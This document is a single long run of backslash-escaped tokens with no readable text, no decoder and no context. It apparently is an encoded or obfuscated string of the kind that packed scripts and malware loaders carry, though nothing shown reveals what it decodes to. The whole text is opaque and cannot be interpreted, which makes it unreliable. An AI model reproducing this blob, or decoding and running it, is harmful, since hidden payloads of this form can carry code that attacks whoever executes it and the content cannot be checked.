\\a\\z\\a\\b\\h\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\m\\a\\N\\a\\i\\a\\w\\a\\j\\a\\e\\a\\q\\a\\l\\a\\19\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\m\\a\\N\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\c\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\m\\a\\N\\a\\i\\a\\w\\a\\j\\a\\e\\a\\q\\a\\l\\a\\19\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\m\\a\\N\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\D\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\W\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\z\\a\\c\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\b\\S\\a\\C\\a\\l\\a\\b\\g\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\J\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\z\\a\\b\\R\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\m\\a\\J\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\U\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\m\\a\\b\\g\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\16\\a\\l\\a\\z\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\J\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\J\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\m\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\W\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\W\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\b\\u\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\s\\a\\f\\a\\E\\a\\A\\a\\i\\a\\14\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\17\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\14\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\18\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\L\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\L\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\L\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\L\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Z\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\Z\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\L\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\x\\a\\j\\a\\F\\a\\L\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\b\\x\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\m\\a\\A\\a\\D\\a\\17\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\b\\p\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\14\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\i\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\14\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\18\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\17\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\m\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\17\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\b\\p\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\b\\S\\a\\A\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\m\\a\\b\\i\\a\\d\\a\\b\\S\\a\\18\\a\\j\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\m\\a\\b\\U\\a\\d\\a\\b\\S\\a\\17\\a\\h\\a\\e\\a\\b\\S\\a\\v\\a\\e\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\j\\a\\j\\a\\b\\S\\a\\b\\X\\a\\f\\a\\E\\a\\m\\a\\b\\i\\a\\d\\a\\b\\S\\a\\b\\i\\a\\d\\a\\b\\b\\a\\j\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\z\\a\\b\\l\\a\\d\\a\\c\\a\\z\\a\\p\\a\\e\\a\\D\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\y\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\z\\a\\b\\l\\a\\d\\a\\c\\a\\z\\a\\p\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\b\\S\\a\\K\\a\\e\\a\\y\\a\\e\\a\\b\\S\\a\\I\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\19\\a\\e\\a\\y\\a\\e\\a\\b\\S\\a\\Z\\a\\i\\a\\b\\S\\a\\b\\x\\a\\i\\a\\b\\S\\a\\G\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\b\\S\\a\\J\\a\\j\\a\\e\\a\\M\\a\\b\\U\\a\\e\\a\\D\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\J\\a\\Z\\a\\q\\a\\v\\a\\t\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\w\\a\\v\\a\\P\\a\\k\\a\\k\\a\\k\\a\\k\\a\\L\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\k\\a\\P\\a\\u\\a\\G\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\s\\a\\K\\a\\t\\a\\G\\a\\Q\\a\\k\\a\\A\\a\\s\\a\\s\\a\\w\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\A\\a\\14\\a\\K\\a\\L\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\L\\a\\I\\a\\K\\a\\t\\a\\s\\a\\K\\a\\t\\a\\k\\a\\w\\a\\u\\a\\t\\a\\u\\a\\k\\a\\14\\a\\G\\a\\q\\a\\k\\a\\14\\a\\b\\i\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\k\\a\\J\\a\\G\\a\\L\\a\\k\\a\\17\\a\\G\\a\\s\\a\\A\\a\\k\\a\\v\\a\\A\\a\\k\\a\\t\\a\\v\\a\\t\\a\\q\\a\\s\\a\\k\\a\\J\\a\\Z\\a\\u\\a\\K\\a\\k\\a\\v\\a\\B\\a\\u\\a\\18\\a\\s\\a\\k\\a\\t\\a\\17\\a\\v\\a\\J\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\k\\a\\J\\a\\t\\a\\Q\\a\\q\\a\\s\\a\\k\\a\\q\\a\\v\\a\\k\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\w\\a\\u\\a\\t\\a\\s\\a\\k\\a\\q\\a\\s\\a\\K\\a\\18\\a\\t\\a\\17\\a\\k\\a\\s\\a\\u\\a\\L\\a\\17\\a\\k\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\k\\a\\17\\a\\t\\a\\B\\a\\q\\a\\k\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\a\\k\\a\\v\\a\\B\\a\\18\\a\\k\\a\\W\\a\\u\\a\\L\\a\\b\\i\\a\\18\\a\\G\\a\\I\\a\\14\\a\\K\\a\\w\\a\\k\\a\\L\\a\\s\\a\\K\\a\\t\\a\\s\\a\\G\\a\\k\\a\\17\\a\\z\\a\\k\\a\\14\\a\\q\\a\\k\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\k\\a\\18\\a\\s\\a\\t\\a\\b\\A\\a\\w\\a\\u\\a\\t\\a\\s\\a\\k\\a\\G\\a\\s\\a\\t\\a\\14\\a\\G\\a\\K\\a\\k\\a\\L\\a\\I\\a\\B\\a\\k\\a\\t\\a\\Q\\a\\Z\\a\\s\\a\\k\\a\\A\\a\\v\\a\\K\\a\\w\\a\\k\\a\\J\\a\\14\\a\\W\\a\\J\\a\\t\\a\\G\\a\\v\\a\\K\\a\\18\\a\\k\\a\\A\\a\\I\\a\\G\\a\\k\\a\\b\\X\\a\\Z\\a\\18\\a\\k\\a\\v\\a\\K\\a\\w\\a\\s\\a\\V\\a\\b\\d\\a\\A\\a\\k\\a\\t\\a\\s\\a\\V\\a\\t\\a\\k\\a\\A\\a\\u\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\k\\a\\17\\a\\m\\a\\k\\a\\G\\a\\s\\a\\J\\a\\14\\a\\q\\a\\t\\a\\J\\a\\k\\a\\v\\a\\K\\a\\k\\a\\18\\a\\s\\a\\t\\a\\k\\a\\N